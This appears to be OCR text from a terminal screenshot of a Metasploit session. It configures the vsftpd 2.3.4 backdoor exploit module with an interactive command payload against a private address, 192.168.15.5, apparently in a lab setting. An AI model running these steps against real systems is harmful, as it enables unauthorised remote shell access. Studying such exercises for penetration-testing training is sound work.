 Applications Places Terminal Fri 22:33 1
Snowball
Terminal
File Edit View Search Terminal Help
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Establi
shed Connection
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.15.5
RHOST => 192.168.15.5
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.15.5 yes The target address
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) >